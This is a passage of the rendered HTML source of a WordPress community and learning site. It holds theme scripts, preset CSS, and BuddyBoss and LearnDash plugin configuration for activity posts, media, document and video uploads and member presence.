							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://htcertified.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://htcertified.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28067-css' href='https://htcertified.org/wp-content/uploads/elementor/css/post-28067.css?ver=1745534607' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://htcertified.org/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://htcertified.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://htcertified.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://htcertified.org/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/isInViewport.min.js?ver=2.14.4" id="isInViewport-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
moment.updateLocale( 'en_US', {"relativeTime":{"future":"in %s","past":"%s ago","s":"second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","w":"a week","ww":"%d weeks","M":"a month","MM":"%d months","y":"a year","yy":"%d years"}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" id="bp-livestamp-js-extra">
/* <![CDATA[ */
var bb_livestamp = {"year_in_seconds":"31536000","day_in_seconds":"86400","week_in_seconds":"604800","hour_in_seconds":"3600","minute_in_seconds":"60","chunks":[31536000,5256000,2592000,604800,86400,3600,60,1],"unknown_text":"sometime","right_now_text":"Just now","ago_text":"%s ago","second_text":"a second","seconds_text":"seconds","minute_text":"a minute","minutes_text":"minutes","hour_text":"an hour","hours_text":"hours","day_text":"a day","days_text":"days","week_text":"a week","weeks_text":"weeks","month_text":"a month","months_text":"months","year_text":"a year","years_text":"years"};
//# sourceURL=bp-livestamp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/js/livestamp.min.js?ver=2.14.4" id="bp-livestamp-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="bp-nouveau-js-extra">
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https://htcertified.org/wp-admin/admin-ajax.php","only_admin_notice":"As you are the only organizer of this group, you cannot leave it. You can either delete the group or promote another member to be an organizer first and then leave the group.","is_friend_confirm":"Are you sure you want to remove your connection with this member?","confirm":"Are you sure?","confirm_delete_set":"Are you sure you want to delete this set? This cannot be undone.","show_x_comments":"View more comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","anchorPlaceholderText":"Paste or type a link","empty_field":"New Field","close":"Close","parent_group_leave_confirm":"By leaving this main group you will automatically be removed and unsubscribed to any subgroups relating to this group.","group_leave_confirm":"\u003Cp\u003EAre you sure you want to leave \u003Cspan class=\"bb-group-name\"\u003E\u003C/span\u003E?\u003C/p\u003E","wpTime":"2026-01-22 10:26:39","wpTimezone":"America/Chicago","dir_labels":{"members":{"singular":"Member","plural":"Members"},"followers":{"singular":"Follower","plural":"Followers"},"connections":{"singular":"Connection","plural":"Connections"},"groups":{"singular":"Group","plural":"Groups"},"video":{"singular":"Video","plural":"Videos"},"album":{"singular":"Album","plural":"Albums"},"media":{"singular":"Photo","plural":"Photos"}},"rest_url":"https://htcertified.org/wp-json/buddyboss/v1","rest_nonce":"2f1626701a","member_label":"member","members_label":"members","objects":["activity","members","groups","blogs","xprofile","friends","media","document","video","messages","settings","notifications","group_members","group_requests","group_subgroups"],"nonces":{"activity":"96b03ffc7b","members":"3d18ab0aa8","groups":"33fa3db67c","blogs":"1a2a97f15c","xprofile":"26b8f4021a","friends":"56f085728c","media":"a46435e8d2","document":"ec22b2e003","video":"00e53020d0","messages":"7e29ba1737","settings":"21f9a11c28","notifications":"670be8bf05","group_members":"2b071f7392"},"is_send_ajax_request":"1","bb_enable_content_counts":"1","more_menu_items":"Menu Items","more_menu_text":"More","forums":{"params":{"bb_current_user_id":0,"link_preview":true},"nonces":{"post_topic_reply_draft":"e224ce8d51"},"strings":{"discardButton":"Discard Draft"},"draft":[]},"nonce":{"bp_moderation_content_nonce":"6ba7a6fcfb"},"current":{"message_user_id":0},"archived_threads":[],"activity":{"params":{"user_id":0,"object":"user","backcompat":false,"post_nonce":"06383a3dce","post_draft_nonce":"ddb105fe99","excluded_hosts":[],"user_can_post":false,"is_activity_edit":false,"displayed_user_id":0,"errors":{"empty_post_update":"Sorry, Your update cannot be empty.","post_fail":"An error occurred while saving your post.","media_fail":"To change the media type, remove existing media from your post."},"is_activity_post_title_required":false,"activity_post_title_maxlength":80,"avatar_url":"https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png","avatar_width":150,"avatar_height":150,"user_display_name":false,"user_domain":"","avatar_alt":"Profile photo of ","autoload":true,"link_preview":true,"objects":{"profile":{"text":"Post in: Profile","autocomplete_placeholder":"","priority":5},"group":{"text":"Post in: Group","autocomplete_placeholder":"Search groups","priority":10,"loading_group_placeholder":"Loading groups...","finding_group_placeholder":"Finding groups...","no_groups_found":"No groups found."},"group_list":[{"id":31,"name":"ATX Youth","avatar_url":"https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/images/group-avatar-buddyboss-50.png","object_type":"group","is_public":false,"group_media":false,"group_document":false,"group_video":false},{"id":32,"name":"Friends Austin","avatar_url":"https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/images/group-avatar-buddyboss-50.png","object_type":"group","is_public":false,"group_media":false,"group_document":false,"group_video":false},{"id":30,"name":"HTU","avatar_url":"https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/images/group-avatar-buddyboss-50.png","object_type":"group","is_public":false,"group_media":false,"group_document":false,"group_video":false},{"id":2,"name":"Soft Skills Training Center","avatar_url":"https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/images/group-avatar-buddyboss-50.png","object_type":"group","is_public":false,"group_media":false,"group_document":false,"group_video":false}],"group_count":4,"group_total_page":1},"draft_activity":false,"access_control_settings":{"can_create_activity":true,"can_create_activity_media":true,"can_create_activity_document":true}},"strings":{"whatsnewPlaceholder":"Share what's on your mind, ...","whatsnewLabel":"Post what&#039;s new","whatsnewpostinLabel":"Post in","postUpdateButton":"Post","updatePostButton":"Update Post","cancelButton":"Cancel","commentLabel":"%d Comment","commentsLabel":"%d Comments","loadingMore":"Loading...","discardButton":"Discard Draft","pinPost":"Pin to Feed","unpinPost":"Unpin from Feed","pinGroupPost":"Pin to Group","unpinGroupPost":"Unpin from Group","pinPostError":"There was a problem marking this operation. Please try again.","reactionAjaxError":"There was a problem marking this operation. Please try again.","closeComments":"Turn off commenting","uncloseComments":"Turn on commenting","closeCommentsError":"There was a problem marking this operation. Please try again.","commentPostError":"There was a problem posting your comment.","muteNotification":"Turn off notifications","unmuteNotification":"Turn on notifications","whatsNewTitle":"Title (optional)"}},"media":{"max_upload_size":16,"profile_media":false,"profile_album":true,"group_media":false,"group_album":true,"messages_media":true,"messages_media_active":true,"dropzone_media_message":"\u003Cstrong\u003EAdd Photos\u003C/strong\u003E Or drag and drop","media_select_error":"This file type is not supported for photo uploads.","empty_media_type":"Empty media file will not be uploaded.","invalid_media_type":"Unable to upload the file","media_size_error_header":"File too large ","media_size_error_description":"This file type is too large.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","cover_photo_size_error_header":"Unable to reposition the image ","cover_photo_size_error_description":"To reposition your cover photo, please upload a larger image and then try again.","maxFiles":10,"is_media_directory":"no","create_album_error_title":"Please enter title of album","current_album":0,"current_type":"","move_to_id_popup":0,"media_dict_file_exceeded":"You are allowed to upload only 10 photos at a time.","can_manage_media":false,"create_album_title":"Create Album","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","connection_lost_error":"Connection lost with the server.","emoji":{"profile":true,"groups":false,"messages":true,"forums":true,"document":false},"emoji_filter_url":"https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/images/emojifilter/","gif":{"profile":false,"groups":false,"messages":false,"forums":false,"document":false},"gif_api_key":"","i18n_strings":{"select":"Select","unselect":"Unselect","selectall":"Select All","unselectall":"Unselect All","no_photos_found":"Sorry, no photos were found","upload":"Upload","uploading":"Uploading","upload_status":"%1$d out of %2$d uploaded","album_delete_confirm":"Are you sure you want to delete this album? Photos in this album will also be deleted.","album_delete_error":"There was a problem deleting the album.","media_delete_confirm":"Are you sure you want to delete this media?","folder_delete_confirm":"Are you sure you want to delete this folder? Documents in this folder will also be deleted?","document_delete_confirm":"Are you sure you want to delete this document?","folder_delete_error":"There was a problem deleting the folder.","folder_move_error":"Please select destination folder."},"profile_document":false,"group_document":false,"messages_document":false,"messages_document_active":false,"document_type":"application/x-abiword,text/xml,application/x-ace-compressed,application/postscript,application/pdf,application/vnd.android.package-archive,application/java-archive,text/css,text/plain,text/csv,application/msword,application/vnd.ms-word.document.macroenabled.12,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.template.macroenabled.12,image/x-eps,image/gif,application/x-gzip,application/gzip,text/html,image/x-icon,text/calendar,application/octet-stream,image/jpeg,application/javascript,audio/mpeg,application/vnd.oasis.opendocument.spreadsheet,application/vnd.oasis.opendocument.text,image/png,application/vnd.ms-powerpoint.template.macroenabled.12,application/vnd.openxmlformats-officedocument.presentationml.template,application/vnd.openxmlformats-officedocument.presentationml.presentation,application/vnd.ms-powerpoint,application/vnd.openxmlformats-officedocument.presentationml.slideshow,application/vnd.ms-powerpoint.presentation.macroenabled.12,image/vnd.adobe.photoshop,application/x-rar-compressed,application/x-rar,application/rss+xml,application/rtf,application/x-sqlite3,image/svg+xml,application/x-tar,image/tiff,text/x-vcard,text/vcard,audio/x-wav,application/vnd.ms-excel.sheet.binary.macroenabled.12,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroenabled.12,application/vnd.ms-excel.template.macroenabled.12,application/vnd.openxmlformats-officedocument.spreadsheetml.template,text/yaml,application/zip,application/x-7z-compressed,video/mp4,video/webm,video/ogg,video/quicktime,.abw,.ace,.ai,.apk,.css,.csv,.doc,.docm,.docx,.dotm,.dotx,.eps,.gif,.gz,.gzip,.htm,.html,.ico,.ics,.ipa,.jar,.jpeg,.jpg,.js,.mp3,.ods,.odt,.pdf,.png,.potm,.potx,.pps,.ppsx,.ppt,.pptm,.pptx,.psd,.rar,.rss,.rtf,.sketch,.svg,.tar,.tiff,.txt,.vcf,.wav,.xlam,.xls,.xlsb,.xlsm,.xlsx,.xltm,.xltx,.xml,.yaml,.zip,.7z,.mp4,.webm,.ogg,.mov","empty_document_type":"Empty documents will not be uploaded.","current_folder":0,"current_user_id":0,"current_group_id":0,"target_text":"Documents","create_folder_error_title":"Please enter title of folder","invalid_file_type":"Unable to upload the file","document_select_error":"Please upload only the following file types: \u003Cbr /\u003E\u003Cdiv class=\"bb-allowed-file-types\"\u003E.abw, .ace, .ai, .apk, .css, .csv, .doc, .docm, .docx, .dotm, .dotx, .eps, .gif, .gz, .gzip, .htm, .html, .ico, .ics, .ipa, .jar, .jpeg, .jpg, .js, .mp3, .ods, .odt, .pdf, .png, .potm, .potx, .pps, .ppsx, .ppt, .pptm, .pptx, .psd, .rar, .rss, .rtf, .sketch, .svg, .tar, .tiff, .txt, .vcf, .wav, .xlam, .xls, .xlsb, .xlsm, .xlsx, .xltm, .xltx, .xml, .yaml, .zip, .7z, .mp4, .webm, .ogg, .mov\u003C/div\u003E","dropzone_document_message":"\u003Cstrong\u003EAdd Files\u003C/strong\u003E Or drag and drop","is_document_directory":"no","document_preview_error":"Sorry! something went wrong we are not able to preview.","move_to_folder":"Move folder to...","move_to_file":"Move document to...","copy_to_clip_board_text":"Copied to Clipboard","download_button":"Download","document_size_error_header":"File too large ","document_size_error_description":"This file type is too large.","sidebar_download_text":"Download","sidebar_view_text":"View","create_folder":"Create Folder","document_dict_file_exceeded":"You are allowed to upload only 10 documents at a time.","can_manage_document":false},"video":{"max_upload_size":16,"video_type":"video/mp4,video/webm,video/ogg,video/quicktime,.mp4,.webm,.ogg,.mov","profile_video":false,"profile_album":true,"group_video":false,"group_album":true,"messages_video":false,"messages_video_active":false,"dropzone_video_message":"\u003Cstrong\u003EAdd Videos\u003C/strong\u003E Or drag and drop","dropzone_video_thumbnail_message":"Upload thumbnail","video_select_error":"This file type is not supported for video uploads.","empty_video_type":"Empty video file will not be uploaded.","invalid_video_type":"Unable to upload the file","video_size_error_header":"File too large ","video_size_error_description":"This file type is too large.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","maxFiles":10,"is_video_directory":"no","create_album_error_title":"Please enter title of album","cover_video_size_error_header":"Unable to reposition the image ","cover_video_size_error_description":"To reposition your cover video, please upload a larger image and then try again.","current_album":0,"current_type":"","move_to_id_popup":0,"video_dict_file_exceeded":"You are allowed to upload only 10 videos at a time.","thumb_dict_file_exceeded":"You are allowed to upload only 1 thumb at a time.","dictInvalidFileType":"Please upload only the following file types: \u003Cbr /\u003E\u003Cdiv class=\"bb-allowed-file-types\"\u003Evideo/mp4, video/webm, video/ogg, video/quicktime, .mp4, .webm, .ogg, .mov\u003C/div\u003E","is_ffpmeg_installed":false,"generating_thumb":"Generating thumbnail\u2026","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","i18n_strings":{"select":"Select","unselect":"Unselect","selectall":"Select All","unselectall":"Unselect All","no_videos_found":"Sorry, no videos were found","upload":"Upload","upload_thumb":"Change Thumbnail","uploading":"Uploading","upload_status":"%1$d out of %2$d uploaded","album_delete_confirm":"Are you sure you want to delete this album? Videos in this album will also be deleted.","album_delete_error":"There was a problem deleting the album.","video_delete_confirm":"Are you sure you want to delete this video?","video_enlarge_text":"Enlarge","video_fullscreen_text":"Full screen","video_play_text":"Play","video_pause_text":"Pause","video_uploaded_text":"Uploaded","video_volume_text":"Volume","video_miniplayer_text":"Miniplayer","video_speed_text":"Speed","video_skip_back_text":"Step Back (5)","video_skip_forward_text":"Step Forward (5)","video_picture_in_text":"This video is playing in the miniplayer."}},"document":{"dictInvalidFileType":"Please upload only the following file types: \u003Cbr /\u003E\u003Cdiv class=\"bb-allowed-file-types\"\u003E.abw, .ace, .ai, .apk, .css, .csv, .doc, .docm, .docx, .dotm, .dotx, .eps, .gif, .gz, .gzip, .htm, .html, .ico, .ics, .ipa, .jar, .jpeg, .jpg, .js, .mp3, .ods, .odt, .pdf, .png, .potm, .potx, .pps, .ppsx, .ppt, .pptm, .pptx, .psd, .rar, .rss, .rtf, .sketch, .svg, .tar, .tiff, .txt, .vcf, .wav, .xlam, .xls, .xlsb, .xlsm, .xlsx, .xltm, .xltx, .xml, .yaml, .zip, .7z, .mp4, .webm, .ogg, .mov\u003C/div\u003E","max_upload_size":16,"maxFiles":10,"mp3_preview_extension":"mp3,wav,ogg"}};
var BB_Nouveau_Presence = {"heartbeat_enabled":"1","presence_interval":"60","presence_default_interval":"60","presence_time_span":"20","idle_inactive_span":"180","rest_nonce":"2f1626701a","native_presence":"1","native_presence_url":"https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/bb-core-native-presence.php","presence_rest_url":"https://htcertified.org/wp-json/buddyboss/v1/members/presence"};
//# sourceURL=bp-nouveau-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=2.14.4" id="bp-nouveau-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/jquery.guillotine.min.js?ver=2.14.4" id="guillotine-js-js"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-includes/js/heartbeat.min.js?ver=6.9" id="heartbeat-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme/assets/js/vendors/draggabilly.min.js?ver=2.7.21" id="draggabilly-js-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme/assets/js/plugins/bbp-scrubber.min.js?ver=2.7.21" id="buddyboss-theme-bbp-scrubber-js-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery.caret.min.js?ver=2.14.4" id="jquery-caret-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/js/jquery.atwho.min.js?ver=2.14.4" id="jquery-atwho-js"></script>
<script type="text/javascript" id="bp-mentions-js-extra">
/* <![CDATA[ */
var BP_Mentions_Options = {"selectors":[".bp-suggestions","#comments form textarea",".wp-editor-area",".bbp-the-content"],"insert_tpl":"@${ID}","display_tpl":"\u003Cli data-value=\"@${ID}\"\u003E\u003Cimg src=\"${image}\" /\u003E\u003Cspan class=\"username\"\u003E@${ID}\u003C/span\u003E\u003Csmall\u003E${name}\u003C/small\u003E\u003C/li\u003E","extra_options":[]};
//# sourceURL=bp-mentions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/js/mentions.min.js?ver=2.14.4" id="bp-mentions-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"20810","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://htcertified.org/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
